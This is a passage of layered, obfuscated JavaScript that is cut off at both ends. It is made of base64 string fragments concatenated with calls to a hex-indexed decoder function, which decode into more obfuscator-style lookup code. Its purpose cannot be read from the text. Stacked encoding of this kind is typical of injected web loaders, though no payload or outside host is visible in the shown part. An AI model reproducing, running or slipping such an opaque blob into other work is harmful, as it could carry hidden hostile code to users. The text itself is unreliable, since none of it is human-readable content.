KW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4M